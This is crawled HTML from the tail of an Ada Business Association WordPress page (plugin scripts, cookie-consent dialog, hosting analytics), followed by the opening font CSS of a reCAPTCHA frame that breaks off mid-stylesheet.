src="https://adabusinessassociation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/1483-layout.js?ver=994af3019349922caacfcd438569d078" id="fl-builder-layout-1483-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script id="stickThis-js-extra">
var sticky_anything_engage = {"element":"#gallery-sidebar-id","topspace":"150","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#footer","adminbar":"1"};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/f351107ca26b7d28b7a065c4d60eea4a-layout-bundle.js?ver=2.10.0.5-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-f351107ca26b7d28b7a065c4d60eea4a-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/adabusinessassociation.com\/wp-admin\/admin-ajax.php","post_id":"1483","plugin_dir":"https:\/\/adabusinessassociation.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"47d4af3022"};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://adabusinessassociation.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://adabusinessassociation.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img data-src="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png" alt="Ada Business Association Logo"   width="300"  height="150"  class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/150;" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'88d6769eabda'},
                    {'pod':'c19-prod-p3-us-west-2'},
                                        {'xid':'44437658'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'806'},
                    {'wp_alloptions_bytes':'394533'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'364691'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>
MNI.jQuery(document).ready(function($){
  var path = window.location.pathname;
  //ALL MODULES - Replace Title in Custom Location // Highlight Current Page
  var pageURL = window.location.href;
  var MNTitle = $('#mn-pagetitle h1').text();
  //$('#breadcrumb').text(MNTitle).css('display','inline');
  $('#main-top-menu li a[href="' + pageURL + '"]').parent('li').addClass('current-menu-item current_page_item').parents('li').addClass('current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor');

  //BUSINESS DIRECTORY - Add Placeholder to Main Search Box
  $('#mn-directory-list #mn-search-keyword input.mn-placeholder').attr('placeholder','Enter Keyword');
  
  //MEMBERSHIP APPLICATION - Hide Additional Member App Sections / Convert Headings
  $('#mn-memberapp-mailadrssame input[type="checkbox"],#mn-memberapp-billrepsame input[type="checkbox"],#mn-memberapp-prirepmailadrssame input[type="checkbox"], #mn-memberapp-billrepmailadrssame input[type="checkbox"]').click();
  $('#mn-memberapp-signup h3').each(function(){
    var content = $(this).text();
    $(this).replaceWith('<div class="mn-form-title">' + content + '</div>');
  });

  //MAP - Automatically display All members and update text
  if (path === '/map' || path === '/map/') {
    $('#mn-maps select option[value="All"]').attr('selected',true).text('All Members');
    mniMapUpdate();
  }
});
</script></body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa&co=aHR0cHM6Ly9idXNpbmVzcy5hZGFidXNpbmVzc2Fzc29jaWF0aW9uLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gw0l6icvrc1k
body_size: 48967
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
